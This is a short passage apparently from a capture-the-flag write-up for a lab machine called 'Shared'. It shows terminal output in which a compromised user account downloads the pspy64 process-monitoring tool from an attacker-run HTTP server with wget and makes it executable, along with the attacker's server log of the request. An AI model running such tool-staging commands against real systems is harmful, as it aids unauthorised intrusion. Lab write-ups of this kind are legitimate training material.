 james_mason@shared:/dev/shm$ wget http://10.10.14.55:8080/pspy64
--2024-05-26 15:55:23--  http://10.10.14.55:8080/pspy64
Connecting to 10.10.14.55:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64            100%[=============>]   2.96M  2.94MB/s    in 1.0s
2024-05-26 15:55:25 (2.94 MB/s) - ‘pspy64’ saved [3104768/3104768]
james_mason@shared:/dev/shm$ chmod +x pspy64
james_mason@shared:/dev/shm$
→ Downloads python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.172 - - [26/May/2024 13:55:28] "GET /pspy64 HTTP/1.1" 200 -